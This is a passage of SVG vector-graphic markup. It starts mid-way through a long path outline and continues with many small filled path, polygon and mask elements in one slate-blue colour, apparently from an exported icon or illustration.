C49.8515908,5.85004194 49.5946582,5.34002469 49.9724186,5.89606902 C49.8826079,5.79053218 50.2631459,6.31496194 50.286756,6.5976333 L50.2853671,6.59623854 C50.3649931,6.69247699 50.4473967,6.79196987 50.5256338,6.91191923 C50.596001,7.03512303 50.6534057,7.18296759 50.7020146,7.36289163 C50.6839599,7.46982324 50.4936909,7.35591783 50.4816544,7.42565583 C50.5997045,7.5084116 50.6784046,7.78596884 50.7640488,8.06817528 C50.8297865,8.35642569 50.8922836,8.65304465 50.9700578,8.80228397 C50.9260784,8.70232617 50.8358047,8.70697537 50.8191388,8.74137945 L50.9520031,8.93385633 C50.9348742,9.16538649 50.9057089,9.19746598 50.8367306,9.16213205 C50.7955288,9.84323986 51.0644979,8.94361965 50.9418184,9.76373854 C50.937189,9.69725498 50.9195972,9.7256151 50.904783,9.59125322 C50.80201,10.4308987 50.8571,11.2393946 50.7413646,12.0153461 C50.5501698,12.2324638 50.7515494,11.3286593 50.5853533,11.5815758 C50.5298003,12.7117963 50.6140557,13.9326762 50.4899873,15.021054 L50.524708,14.8192787 C50.7580305,14.9894394 50.3413831,15.6226605 50.4145279,16.183354 C50.4071208,16.0466675 50.2923113,15.9959912 50.3168472,16.0345796 C50.2205553,16.7789165 50.2599054,17.5669559 50.2506465,18.705545 L50.1983341,18.560025 C50.1085234,18.9965849 50.0775064,19.7176759 50.0122316,20.1914293 C50.064544,20.3374142 50.033064,20.6084626 50.1372258,20.4503898 C49.6668771,21.8897821 50.1154676,23.2636207 49.7173378,24.5421508 C49.7284484,24.3864026 49.6904872,24.1669603 49.6807654,24.290629 L49.6543777,25.4036475 C49.7673355,25.3246111 49.7298372,25.2637066 49.8307585,25.0368256 C49.8830709,25.1823456 49.9085327,25.4989561 49.8872374,25.7737238 C49.8543685,25.2697506 49.715949,25.7648904 49.6400265,25.9754991 C49.6752101,25.9420249 49.7053013,26.0187367 49.7400219,26.0029294 C49.5062364,26.5673423 49.9474198,26.1163699 49.7590025,26.8974355 L49.7062272,26.8509435 C49.7122454,27.1494221 49.7654837,27.4274443 49.7247448,27.7459145 C49.5914177,27.8686534 49.691413,27.4260495 49.5914177,27.3981543 C49.564567,27.8468022 49.7576137,28.3005641 49.6034541,28.6966759 C49.5840106,28.5037341 49.6039171,28.2298962 49.5844735,28.0369544 C49.4057781,28.4674704 49.4386469,28.5214011 49.3909639,28.8482398 L49.3965192,28.8156954 L49.2729138,29.5697957 L49.327078,29.3796434 C49.6053059,29.9649777 49.2979127,30.5266011 49.4506834,31.2983683 C49.3080974,30.5484523 49.3451327,31.1677258 49.2094908,31.1007773 C49.1562525,31.2909296 49.0900519,31.5805747 49.057183,31.4940996 C49.1423643,31.8599916 48.922467,32.0836182 49.0488501,32.6001443 C49.0025559,32.619206 49.0155183,32.9818436 48.9085788,32.892579 C48.9085788,33.3598236 48.9951488,32.7889018 49.0483871,32.8321394 C49.0983848,33.1961717 49.0196848,33.613205 48.9446882,34.0697564 C48.9090417,34.3017515 48.8530258,34.5105006 48.8280269,34.7443554 C48.772011,34.9684468 48.755808,35.2088104 48.7229392,35.455218 C48.5266519,36.2785914 48.5785014,36.4994284 48.1789828,37.2265633 C47.9609373,37.4078821 48.1757422,36.9485411 48.1757422,36.9485411 C47.8720525,37.2707307 47.6794688,37.5264367 47.4206844,37.8518807 C47.4535532,37.7663354 47.3669832,37.8021342 47.2433777,37.8490911 C47.0183881,38.0815512 47.1915283,38.123394 46.8086756,38.3414414 C46.8378409,38.2545014 46.8637656,38.1317625 46.9526504,37.9987954 C46.6887737,38.2665893 46.4262858,38.5553046 46.0892643,38.7766066 C45.9591777,38.7542904 46.2480533,38.5659978 46.3304569,38.4395396 C46.1614832,38.5827349 45.908717,38.7115178 45.7013192,38.8528534 C45.4818849,38.9686185 45.2994859,39.0853134 45.2531917,39.1685341 L45.5392896,39.105305 C45.3865189,39.1713236 45.4235542,39.0351021 45.5258643,38.9709431 C45.8429793,38.7496412 46.0378778,38.7714924 46.0855607,38.8100808 L45.8420535,38.9667588 C46.0258413,39.0146456 46.3026804,38.8895821 46.5508171,38.6654907 C46.6804407,38.5622784 46.8072867,38.442794 46.9220963,38.3168007 C47.0396834,38.1954566 47.1605112,38.088525 47.2637472,37.9867075 C47.2480072,38.0894548 47.233193,38.1973162 47.2068054,38.2949494 C47.3313367,38.1257186 47.4336468,37.9388207 47.5419751,37.7677301 C47.661877,37.7091502 47.8095553,37.7203083 47.6206752,37.9509086 C47.986862,37.7021764 47.828536,37.6277892 48.145651,37.4106716 C48.1822234,37.3874256 48.1789828,37.4078821 48.1627798,37.4436809 L48.3627706,37.0657009 C48.3479565,37.1558954 48.5173931,37.0838328 48.3410123,37.2823537 C48.8858946,36.7030633 48.8261752,36.14144 49.0669048,35.9368752 L49.057646,36.001964 C49.1993061,35.4826483 49.1724555,35.4510338 49.1243096,35.4445249 C49.0747748,35.4389458 49.0155183,35.4570777 49.0187589,35.0642203 C49.1756961,34.9242794 49.3229115,34.7717856 49.4553128,34.6062741 L49.3284668,34.4840002 C49.3479104,34.3766036 49.3840198,34.1636703 49.4340175,34.2078377 C49.3682798,33.8033573 49.3678169,34.2710668 49.2946721,34.0334927 C49.461794,33.5295194 49.3423551,32.6117673 49.5756776,32.5132042 C49.4830893,32.3207274 49.4557758,32.9981158 49.4233698,32.4439312 C49.6770619,32.3063148 49.429851,31.8065258 49.5770665,31.3457901 C49.6904872,31.4996786 49.5904918,31.939493 49.7377072,31.4778274 C49.5483641,31.1784189 49.8539056,30.567514 49.8437208,30.1681477 C49.6779877,30.1369981 49.8395544,29.3020018 49.8349249,28.6329819 C49.8877003,28.6794739 50.0224163,27.3897858 50.1302817,26.7765563 L50.1571323,26.7970128 C49.9969545,26.6640457 50.0775064,26.0289649 50.0779693,25.5621852 C50.1779647,25.5877558 50.2117594,25.6746959 50.2381471,25.9294721 L50.270553,25.4929122 C50.2237959,25.3859806 50.2057412,25.2478993 50.2080559,24.9629034 L50.326106,25.0828527 C50.3640672,24.5012378 50.2663865,23.901491 50.4085096,23.1604085 C50.2937001,23.1092673 50.0339898,23.7294706 50.0154722,22.9330626 C50.0816728,22.9084219 50.1932418,22.8879654 50.2029635,23.0967145 C50.2006488,23.0283712 50.1687059,22.8507718 50.2066671,22.7164099 L50.2899966,23.0404591 C50.3631413,22.7038571 50.2136112,22.855421 50.2446283,22.5843726 C50.3353648,22.5964605 50.3251801,22.3877114 50.3941584,22.4323438 C50.397399,22.5025467 50.3381425,22.6671284 50.3663819,22.77406 C50.4061949,22.4681426 50.4885985,22.1013207 50.5668357,21.9841609 C50.5126715,22.006942 50.4441561,21.9748625 50.4497114,21.7493763 C50.4872097,21.1677614 50.5742427,21.5587591 50.6469246,21.2235518 C50.5946121,21.0780318 50.6885893,20.7126047 50.5529474,20.6921482 C50.5668357,20.5224524 50.6325734,20.4959519 50.6747011,20.4331877 C50.6376657,20.1277353 50.7645117,19.0272697 50.5936863,19.3550383 L50.5784092,19.4312851 C50.5779463,19.4168726 50.5770204,19.3996706 50.5765574,19.3820036 L50.5760945,19.3843282 L50.5765574,19.3820036 C50.5159121,18.386145 50.80988,17.3410048 50.8265459,16.3586288 L50.8723771,16.3637429 C50.8645071,15.7756191 50.9404295,15.0624318 50.8746918,14.6379599 C50.8876542,14.4654746 50.9890384,14.2367339 51.0376473,14.3148405 C51.0371843,13.8661927 50.9899643,13.8122619 51.1144956,13.1734619 C51.1598639,13.6281536 51.1968992,13.0242225 51.1376427,13.637452 C51.2214351,13.0609512 51.3043017,12.9354228 51.2269904,12.3031316 C51.3279117,12.5239686 51.4075376,11.8781947 51.3941123,11.6001726 L51.2793028,11.9995388 C51.285784,11.6885074 51.317264,11.4183888 51.3478182,11.144086 L51.4904042,11.3044834 C51.6278979,10.7163596 51.5936402,10.1830964 51.5616972,9.66796502 C51.5195695,9.12540337 51.45985,8.64979021 51.5167919,8.14442216 C51.3607805,7.83246084 51.5501237,8.83854773 51.3779094,8.55727113 C51.333004,7.99471792 51.37328,7.34568959 51.3052275,7.16576555 C51.2015286,6.76825895 51.0751456,6.61204583 50.9293189,6.47024522 C50.7927512,6.32240066 50.651091,6.18292466 50.4473967,5.8212169 C50.4506373,5.94999974 50.4048061,6.0838967 50.0043616,5.64315253 C49.6858577,5.19264505 49.7122454,4.97180805 50.0057504,5.20194345 C50.0997276,5.30469077 50.1238005,5.37210417 50.1066717,5.37814813 C50.2367583,5.51251001 50.4071208,5.69522357 50.3136066,5.47578133 L50.22287,5.44974581 C50.1108382,5.16939905 49.5233652,4.60638092 49.7228931,4.67379432 C49.3469845,4.41901816 49.5279947,4.60731076 49.7367813,4.8592974 C49.2469891,4.28233168 48.8562664,4.08195116 48.2058334,3.66352315 C48.3002735,3.74999827 48.3650853,3.86483351 48.2609234,3.80299915 C47.2739319,3.25857783 47.77252,3.68026027 47.066534,3.44640551 C46.6776631,3.25811291 47.2706913,3.28461335 46.5100782,3.17721683 C46.0563954,3.05401302 46.4364705,3.00101214 46.6327577,3.0093807 C45.8939029,2.9768363 45.3513353,2.78993846 44.9805191,2.73554282 L45.3286512,2.71787586 C45.1207904,2.7281041 44.9518167,2.7141565 44.7800654,2.70067382 L44.9684826,2.8257373 C44.767103,2.79133322 44.5962775,2.77738562 44.6036846,2.73182346 C44.3893426,2.78807878 44.7490483,2.92755478 44.3277714,2.99403834 C44.0620429,2.91732654 43.5014206,2.99031898 43.4194799,2.8373603 C44.2643484,2.95219554 43.3366134,2.68347178 44.0569506,2.71555126 C43.9171422,2.72206014 43.7481685,2.70857746 43.5463259,2.67324354 C43.5176236,2.65464674 43.577806,2.64534834 43.6338219,2.64116406 C42.832007,2.44822226 43.2477286,2.77738562 42.4070266,2.70904238 C42.5199844,2.6351201 42.2237017,2.53795182 42.0848192,2.54492562 C42.4241555,2.57282082 42.2362012,2.69509478 41.9209379,2.73414806 C41.3862403,2.6281463 41.3302244,2.73647266 41.0487559,2.7071827 L41.3686486,2.76204326 C41.2533761,2.83596554 40.9839441,2.80435098 40.6061837,2.80109654 C40.5788701,2.73461298 40.9510752,2.78342958 40.8191369,2.74484122 C40.3904529,2.85735186 39.8867724,2.52260946 39.2974477,2.5746805 C39.0321822,2.49843362 39.2830965,2.41800246 39.049311,2.36221206 C38.3882304,2.41846738 38.3507321,2.19530577 37.6581715,2.23017477 C37.8475146,2.3561681 37.883624,2.33152734 37.3929059,2.40219518 L38.5266499,2.41149358 L37.7905728,2.51610058 C38.1303719,2.54399578 38.5136876,2.50215298 38.716456,2.53655706 C38.3646204,2.6002511 38.4016557,2.57561034 38.55813,2.67975242 C38.1049101,2.47797714 37.6271544,2.70532302 37.0975491,2.55189942 L37.1350474,2.27945629 C36.3346214,2.09488305 35.6865031,2.30874625 34.640718,2.15904201 L34.9749618,2.23249937 C34.8258946,2.3305975 34.3249918,2.19763037 33.9810261,2.21529733 C34.0194503,2.12649761 33.8092748,2.07675117 33.6690035,2.00887285 C33.68104,2.07814593 32.8995945,1.94331913 32.7903403,2.11859397 L32.3306393,1.96191593 C31.4857708,1.84661577 31.3422589,2.14788393 30.5288705,2.05350517 C30.7820995,1.97307401 30.4163757,1.87962509 30.968665,1.85080005 C30.6964553,1.82894881 30.4524851,1.79314997 30.4432263,1.85637909 C30.2886038,1.78664109 29.6784467,1.92146789 29.4349394,1.81500121 C29.3168893,1.84661577 29.2724469,1.93959977 28.9669054,1.90798521 C28.9349625,1.88706381 28.9715348,1.86335289 28.9715348,1.86335289 C28.9669054,1.90798521 28.4882238,1.88752873 28.747934,2.00980269 C27.9308421,1.65925301 26.401283,1.84940529 25.6897417,1.54767221 C25.0930099,1.53279477 24.3745245,1.50722417 23.8342717,1.47189025 C23.871307,1.44724948 23.839827,1.42632808 23.9412112,1.44399504 C23.2032822,1.3012646 23.4639184,1.67134093 22.6236793,1.51094353 C22.2024024,1.32962472 23.0801398,1.46584629 22.8144113,1.38866956 C22.7199712,1.07856792 21.7889956,1.35101104 21.2320768,1.13110388 L21.3718852,1.12413008 C20.9436642,0.98837344 20.3001753,1.15620956 19.5900229,1.07996268 C19.5900229,1.07996268 19.6265953,1.05578684 19.5974299,1.03440052 C19.0993048,1.15063052 18.1738844,1.13017404 17.4859532,1.1199458 C17.7077022,1.01905816 17.8016794,1.08182236 17.6803887,0.952109679 C17.3720696,0.945600799 17.7558482,1.15109544 17.1405987,1.13761276 C16.9466262,1.05764652 16.5086834,0.966987119 16.4600746,0.834949838 L17.0382886,0.872608358 C16.7545054,0.684315756 16.290175,0.820537318 15.9874112,0.768466277 L16.0318536,0.699193196 C15.1443945,0.654095956 15.1180068,0.835414758 14.1671247,0.748939637 L14.2615648,0.811238917 C13.7273302,0.951179839 13.8328809,0.675947196 13.3037386,0.770325957 L13.1606896,0.575059555 C12.8144093,0.592726515 11.9450049,0.659210076 11.3265149,0.646192316 C11.6857576,0.537401034 12.4116501,0.523453434 12.8630182,0.477426354 C12.523219,0.449531153 11.7056641,0.401644393 11.5218763,0.478356194 C11.6602958,0.470917473 11.8362136,0.439767833 11.9700038,0.478356194 C11.5413198,0.589936995 10.9862528,0.618297115 10.3089692,0.562971635 C10.4483147,0.231018751 8.58127109,0.295642631 7.99981641,0.0957270291 C7.35447579,0.20544815 6.72302342,0.331906392 6.08971928,0.568550675 C5.45919279,0.799150997 4.81801864,1.13017404 4.24906339,1.64902477 C4.8286663,1.49606609 3.92639308,1.95540705 4.19675098,2.09953225 C3.96620606,2.35105398 3.89167245,2.4584505 3.85371124,2.46588922 C3.71436581,2.57375066 3.58983452,2.69695446 3.46669205,2.82434254 C3.33984604,2.9489411 3.21531474,3.07772394 3.1069864,3.22045439 C2.91069916,3.39991351 3.21716651,2.8931507 3.15929881,2.89268578 C2.74079958,3.55845123 2.87505265,3.10654898 2.56673353,3.54589839 C2.71163426,3.49708179 2.56025235,3.85135083 2.38340865,4.26838408 C2.48618169,4.0782318 2.61487946,3.90295695 2.74265135,3.73186639 C2.65885891,3.99408127 2.59173238,4.1735404 2.53479056,4.31952528 C2.47275638,4.46318556 2.40424102,4.56593288 2.34128096,4.67146972 C2.24082263,4.88765753 2.08573719,5.11174897 2.10379191,5.67848645 L2.06073834,5.31398917 C2.05518304,5.45997405 2.03527655,5.66453885 2.01212947,5.89885854 C2.00240769,6.11132698 1.99129709,6.35076078 1.9801865,6.59019458 C1.96490942,7.06720251 1.97231649,7.54514028 2.0658307,7.80782008 C2.02648066,7.8966198 1.93944763,8.01145504 1.93713292,7.78224948 C1.80843515,9.01614717 1.96768707,10.5531727 1.75427098,11.5034692 L1.69269975,11.4039763 C1.69501446,11.6364363 1.79176926,11.8154305 1.70010681,12.0990317 C1.67279326,12.0818297 1.63853558,12.0009336 1.62603615,12.1074003 C1.64038734,12.231069 1.70010681,12.7294633 1.63668381,13.0321262 L1.57881611,12.7647972 C1.39641711,13.9638259 1.6264991,14.6300562 1.59640789,15.6449766 C1.39363946,15.6268447 1.25475697,16.5701674 1.18577867,17.0415963 L1.15846512,17.0229995 C1.02560087,18.4251982 1.14411393,19.4210569 1.12467038,20.7274821 C0.841813046,21.5178461 0.82283244,23.4551678 0.600157519,24.7425313 C0.652006981,24.5472649 0.756168846,24.7871636 0.758946496,25.0191587 C0.694134669,25.3204268 0.835331864,25.871822 0.652469923,25.8090578 L0.664506405,25.7007314 C0.464052682,25.9159894 0.464978566,26.5454911 0.422387936,27.0336571 L0.66033993,27.1331499 C0.434424418,27.7584674 0.402481447,28.5981129 0.381186132,29.3652309 C0.370538475,29.7487899 0.362205525,30.1146819 0.333966086,30.4261783 C0.321466663,30.7585961 0.270080143,31.0421974 0.210360673,31.2365339 C0.254340127,31.40437 0.278876033,31.5921977 0.315911363,31.776771 C0.362205525,31.9604144 0.409888512,32.142663 0.46914504,32.2988761 L0.338132561,32.3091044 C0.379797307,32.5410994 0.437202068,32.7410151 0.483033289,32.9316323 C0.5376604,33.1194599 0.607564585,33.2910154 0.673302296,33.4709395 C0.820517732,33.8247436 1.01356439,34.1915655 1.35336354,34.6667137 C1.28207053,34.6206866 1.21540694,34.5690805 1.14550275,34.5184042 C1.51770781,35.0842119 1.93759587,34.9591484 2.33526272,35.3673482 L2.3338739,35.6286332 C2.74265135,36.0196309 3.2037412,36.3608822 3.69631109,36.6542467 C4.20045452,36.9225056 4.75042916,37.1270704 5.31753265,37.1456672 C5.29438557,37.169843 5.24994317,37.2181947 5.06708123,37.1833257 C5.31799559,37.2605024 5.85408199,37.3716183 6.25174885,37.4018381 C6.63969393,37.4306631 6.9475501,37.4190401 6.86931297,37.2777045 C6.86792415,37.4534442 7.93593047,37.3767324 8.50025631,37.3427933 L8.40350151,37.4655321 C8.88773844,37.3367493 8.90625611,37.2925819 9.56872557,37.297696 C9.72381101,37.3265211 9.69742334,37.4120663 9.49280314,37.3627848 C10.0075942,37.4706463 9.9071359,37.2716605 10.533033,37.3892853 L10.2918404,37.4534442 C10.826075,37.5045854 10.786725,37.4571636 11.0885629,37.3837062 C11.429288,37.3576707 12.1019421,37.4948221 12.1713834,37.617561 C12.2491576,37.5520073 12.5491437,37.4794797 12.8620923,37.5375947 C12.9014423,37.5850166 12.7843181,37.6031485 12.7255245,37.6124469 C13.6139095,37.7691249 14.0680552,37.5645601 14.6735828,37.7389051 C14.6833046,37.7826076 14.7217288,37.8072483 14.7717265,37.8239855 C14.0611111,37.7658705 13.4893782,37.7147293 13.5435423,37.7096151 C13.5342835,37.8286347 14.1074052,37.8941884 13.6375195,38.0234362 C14.1055535,37.9690405 14.9082942,37.8346786 15.4638242,37.9341715 C15.4906748,37.9476542 15.5161366,37.960672 15.5351172,37.9806635 L15.4763236,37.989497 C15.6040955,38.0113482 15.7207568,38.0094886 15.8313998,37.9978656 C16.0082435,38.0313398 16.1207384,38.0541209 16.2920268,38.0694632 C16.3508203,38.1731404 16.9466262,38.1731404 17.2327241,38.2001058 C17.2188359,38.0680685 17.5919668,38.1178149 17.24939,37.983453 C17.2938324,37.9960059 17.1943,37.9946111 17.003568,37.9853127 C16.9600515,37.9857776 16.908665,37.983918 16.8799626,37.989497 C16.8859809,37.9862426 16.892925,37.9829881 16.900332,37.9792688 C16.7123777,37.9671808 16.4665557,37.9513736 16.1878649,37.9332417 C16.4193357,37.8844251 16.6596024,37.8472315 16.9706992,37.9439348 C17.1243958,37.8714073 17.2929065,37.7979499 17.3868837,37.7644757 C17.7646441,37.9764792 18.5122948,38.1326924 18.6090496,38.2531066 C19.4891016,38.2475276 20.6723804,38.3637576 21.2413356,38.1610525 C21.49225,38.1489646 21.5214153,38.2535716 21.6116889,38.2991337 C21.4658623,38.3130813 21.2954998,38.2958793 21.214948,38.3247043 C21.7167767,38.3005285 22.68988,38.413969 22.8218183,38.2521768 C23.4421601,38.3777052 22.4574833,38.3823544 23.3204065,38.4209428 L23.2000416,38.4641803 C24.8726497,38.8681958 25.9869502,38.2400889 27.8373279,38.7361585 C27.709093,38.704544 27.6447442,38.6896665 27.6202083,38.6585169 C29.7488138,38.9783818 32.0426896,38.8537833 34.1356486,39.262448 C34.7323804,39.3582215 34.8059881,39.2536145 35.1781932,39.1987539 L35.2976321,39.3489231 L35.9369545,39.2359475 C36.8336724,39.1857362 37.4489218,39.698078 38.5905359,39.5613915 L38.4530422,39.4558547 C38.8553385,39.5046713 39.7363164,39.4986273 39.6608569,39.6023045 C39.7034475,39.587892 39.8006653,39.5139697 39.9548248,39.5753391 L39.961306,39.6497263 L40.9631117,39.6009097 C41.7283542,39.7129555 40.8209886,39.8821863 41.9422332,39.983176 C42.3616583,39.9872583 43.1463444,39.8617299 42.9935737,39.8003604 C42.8255258,39.7836233 42.5667415,39.721324 42.5602603,39.6474017 L42.9445018,39.6385683 C43.030146,39.4279595 43.3403169,39.2294386 42.4153596,39.006742 L41.7524272,39.088103 L41.5501217,38.9672238 L42.0996334,39.0030226 C41.7959437,38.8802837 41.5917864,38.9523463 41.3658709,38.995119 C41.317725,38.9351443 41.2293031,38.8895821 41.1010683,38.8584325 L40.4441541,39.0155754 C40.3733241,38.924916 40.7446032,38.8700555 40.318234,38.7900892 C40.0108408,38.8630817 40.5918325,39.0016278 40.0900038,39.0262686 C39.7849253,38.9044596 39.882143,38.8310022 39.509475,38.8867926 C39.462255,38.8272828 39.5423439,38.7979929 39.6895593,38.7845102 C39.358556,38.826353 38.8238585,38.7463868 38.6470148,38.8477393 C38.3308256,38.7017544 37.542899,38.7942735 37.590582,38.5924982 C37.4845683,38.6334112 37.0040349,38.7087282 36.7035858,38.6938508 C37.2697634,38.4916106 35.5828042,38.5929632 35.7476114,38.3419064 C35.3258716,38.5306639 34.2763829,38.326564 33.5495646,38.3935125 C33.5912293,38.3791 33.6722441,38.34981 33.7347412,38.3660822 C33.3324449,38.3163358 33.2199501,38.2410187 32.9634805,38.1791844 C32.8982057,38.3572487 32.2653645,38.3502749 31.9176953,38.4358202 C31.436236,38.2224219 32.2352733,38.2461328 32.0922243,38.0657439 C32.1061126,38.2149832 31.2205053,38.146175 31.3797572,38.2819317 C31.0094039,38.1443154 31.0575498,38.2038251 30.873762,38.0383136 C30.7904325,38.2600804 30.5186858,38.0494717 30.1937007,38.1647718 C29.6543737,38.0108833 30.0687065,37.9411453 29.46179,37.9639264 C29.1807845,37.8723371 29.7224262,37.8332839 29.7224262,37.8332839" id="Fill-59" fill="#3C4F6A" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M20.526,53.5445 C20.586,53.5435 20.619,53.5335 20.697,53.5375 C20.614,53.5085 20.535,53.4825 20.456,53.4555 C20.404,53.4815 20.351,53.5075 20.303,53.5315 C20.379,53.5365 20.456,53.5405 20.526,53.5445" id="Fill-62" fill="#3C4F6A"></path>
                        <path d="M54.513,35.4985 L54.524,35.4435 C54.509,35.4885 54.495,35.5295 54.476,35.5565 C54.492,35.5205 54.5,35.5205 54.513,35.4985" id="Fill-64" fill="#3C4F6A"></path>
                        <polygon id="Fill-66" fill="#3C4F6A" points="3.5355 46.396 3.4645 46.4 3.5205 46.604"></polygon>
                        <path d="M53.5435,42.4085 C53.5165,42.4335 53.4865,42.4855 53.4565,42.5915 C53.4765,42.5845 53.5075,42.5055 53.5435,42.4085" id="Fill-68" fill="#3C4F6A"></path>
                        <path d="M52.5835,44.0665 L52.4165,44.9335 C52.5025,44.5595 52.5505,44.2855 52.5835,44.0665" id="Fill-70" fill="#3C4F6A"></path>
                        <path d="M52.442,46.449 C52.487,46.513 52.522,46.533 52.555,46.551 L52.558,46.542 L52.442,46.449 Z" id="Fill-72" fill="#3C4F6A"></path>
                        <path d="M44.7015964,19.4937762 C44.6375964,19.4907762 44.5735964,19.4897762 44.5165964,19.4927762 C44.0825964,19.5137762 44.3765964,19.5147762 44.7015964,19.4937762" id="Fill-74" fill="#3C4F6A"></path>
                        <path d="M53.7325,21.7632864 C53.5915,21.5762864 53.4235,21.4112864 53.2675,21.2272864 C53.4655,21.5562864 53.5875,21.8272864 53.7325,21.7632864" id="Fill-76" fill="#3C4F6A"></path>
                        <path d="M33.574,19.5085 L33.577,19.5035 C33.523,19.4995 33.475,19.4955 33.423,19.4915 L33.574,19.5085 Z" id="Fill-78" fill="#3C4F6A"></path>
                        <path d="M53.223,21.0825 C53.425,21.4105 53.574,21.6935 53.777,21.9175 C53.617,21.6475 53.466,21.2985 53.223,21.0825" id="Fill-80" fill="#3C4F6A"></path>
                        <path d="M49.6055,54.441 L49.4025,54.508 C49.4125,54.524 49.4065,54.543 49.3945,54.559 L49.6055,54.441 Z" id="Fill-82" fill="#3C4F6A"></path>
                        <path d="M48.605,54.441 L48.395,54.559 C48.497,54.519 48.584,54.482 48.605,54.441" id="Fill-84" fill="#3C4F6A"></path>
                        <path d="M48.2735,54.6155 C48.4315,54.5545 48.5795,54.4695 48.7265,54.3845 C48.5665,54.4515 48.3625,54.5145 48.2735,54.6155" id="Fill-86" fill="#3C4F6A"></path>
                        <path d="M51.518754,53.5575 L51.483754,53.4425 C51.475754,53.4835 51.486754,53.5225 51.518754,53.5575" id="Fill-88" fill="#3C4F6A"></path>
                        <path d="M52,52 C51.79353,52.2714183 51.2768792,52.5615551 51,52.9330454 L51.0275928,53 C51.0637488,52.7760979 51.9686013,52.336933 52,52" id="Fill-90" fill="#3C4F6A"></path>
                        <path d="M53.4864765,49 L53.2824765,49.9399293 C53.4124765,49.7797409 53.5864765,49.5694935 53.5554765,50 C54.0334765,48.8250883 53.2814765,50.2343934 53.4864765,49" id="Fill-92" fill="#3C4F6A"></path>
                        <path d="M53.3930817,46.5178797 C53.3760817,47.3828797 53.5500817,46.5198797 53.6080817,46.5698797 C53.5510817,46.0168797 53.5370817,45.8818797 53.3930817,46.5178797" id="Fill-94" fill="#3C4F6A"></path>
                        <path d="M54.3754134,29.5456817 L54.6234134,29.6516817 C54.6374134,28.9856817 54.5244134,29.6376817 54.3754134,29.5456817" id="Fill-96" fill="#3C4F6A"></path>
                        <polygon id="Fill-98" fill="#3C4F6A" points="54.6035 27.0205 54.3945 27.6545 54.6055 27.9795"></polygon>
                        <g id="Group-102" transform="translate(55.000000, 24.000000)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-101"></g>
                            <path d="M0.680949735,0.595674108 C0.690155151,0.639609048 0.696013143,0.683543989 0.698942139,0.727897357 C0.687226155,0.558852443 0.652496631,0.391062813 0.629483091,0.224528467 L0.680949735,0.595674108 Z" id="Fill-100" fill="#3C4F6A" mask="url(#mask-4)"></path>
                        </g>
                        <path d="M29.2303192,17.3364563 L29.4063192,17.6664563 C29.8593192,17.6444563 29.9803192,17.2984563 29.2303192,17.3364563" id="Fill-103" fill="#3C4F6A"></path>
                        <path d="M18,16.6283644 C17.8142563,16.4493644 17.3173406,16.2923644 17,16.4123644 C17.4002742,16.4783644 17.7936943,16.6463644 18,16.6283644" id="Fill-105" fill="#3C4F6A"></path>
                        <polygon id="Fill-107" fill="#3C4F6A" points="3.5325 43.535 3.4675 43.003 3.4785 43.997"></polygon>
                        <path d="M37.4164649,36.6078695 C37.4964649,36.6738695 37.6964649,36.6538695 37.6614649,36.4908695 L37.3344649,36.3568695 L37.4164649,36.6078695 Z" id="Fill-109" fill="#3C4F6A"></path>
                        <path d="M37.869,35.3063944 C37.714,35.1216843 37.437,34.9190685 37.131,35.0330988 C37.443,35.2083849 37.309,35.2479657 37.682,35.4449271 C37.717,35.5994805 37.569,35.7078563 37.448,35.6776996 C37.531,35.7351859 37.369,35.9085873 37.574,36 C37.836,35.8171746 37.853,35.5570725 37.649,35.2922584 C37.723,35.2366569 37.808,35.2922584 37.869,35.3063944" id="Fill-111" fill="#3C4F6A"></path>
                        <path d="M35.4725,28.45 L35.5275,28.55 C35.5195,28.514 35.4995,28.481 35.4725,28.45" id="Fill-113" fill="#3C4F6A"></path>
                        <path d="M31.4389805,27.5279495 C31.5179805,27.5299495 31.5549805,27.5019495 31.5629805,27.4719495 C31.4879805,27.4849495 31.4249805,27.4969495 31.4389805,27.5279495" id="Fill-115" fill="#3C4F6A"></path>
                        <path d="M30.448,26.493044 C30.486,26.502044 30.518,26.510044 30.552,26.518044 C30.513,26.487044 30.474,26.469044 30.448,26.493044" id="Fill-117" fill="#3C4F6A"></path>
                        <path d="M35.582607,28.63 L35.442607,28.37 C35.360607,28.442 35.497607,28.524 35.582607,28.63" id="Fill-119" fill="#3C4F6A"></path>
                        <path d="M37.4515,34.436 C37.4715,34.487 37.5055,34.528 37.5485,34.564 C37.5305,34.522 37.5145,34.481 37.5035,34.438 L37.4515,34.436 Z" id="Fill-121" fill="#3C4F6A"></path>
                        <path d="M37.398,30.467 L37.451,30.533 C37.496,30.53 37.547,30.522 37.602,30.509 L37.398,30.467 Z" id="Fill-123" fill="#3C4F6A"></path>
                        <path d="M37.707,31.4559604 C37.682,31.3789604 37.417,31.4769604 37.293,31.5049604 C37.417,31.4929604 37.492,31.5209604 37.543,31.5729604 C37.592,31.5509604 37.645,31.5149604 37.707,31.4559604" id="Fill-125" fill="#3C4F6A"></path>
                        <path d="M38.472,34.4555 L38.528,34.5445 C38.512,34.5205 38.49,34.4835 38.472,34.4555" id="Fill-127" fill="#3C4F6A"></path>
                        <path d="M36.475,29.5465 C36.5,29.5135 36.519,29.4785 36.525,29.4535 C36.499,29.4775 36.484,29.5105 36.475,29.5465" id="Fill-129" fill="#3C4F6A"></path>
                        <path d="M37.476,37.4989151 C37.496,37.5049151 37.508,37.5079151 37.524,37.5129151 C37.503,37.4879151 37.486,37.4769151 37.476,37.4989151" id="Fill-131" fill="#3C4F6A"></path>
                        <path d="M38.418,36.46 L38.427,36.515 C38.479,36.525 38.53,36.535 38.582,36.54 L38.418,36.46 Z" id="Fill-133" fill="#3C4F6A"></path>
                        <path d="M28.4693184,26.5090262 C28.4763184,26.5110262 28.4793184,26.5110262 28.4853184,26.5130262 C28.5693184,26.4740262 28.5203184,26.4840262 28.4693184,26.5090262" id="Fill-135" fill="#3C4F6A"></path>
                        <path d="M21.1985,36.5252855 C21.3885,36.1582855 21.6125,37.0232855 21.8015,36.4842855 C21.7015,36.5492855 21.2875,36.0852855 21.1985,36.5252855" id="Fill-137" fill="#3C4F6A"></path>
                        <path d="M37.5075312,34.5655 C37.5015312,34.5225 37.4955312,34.4795 37.4945312,34.4345 C37.4895312,34.4955 37.4935312,34.5355 37.5075312,34.5655" id="Fill-139" fill="#3C4F6A"></path>
                        <path d="M21.49,36.5275 L21.493,36.5275 L21.51,36.4725 C21.502,36.4955 21.498,36.5085 21.49,36.5275" id="Fill-141" fill="#3C4F6A"></path>
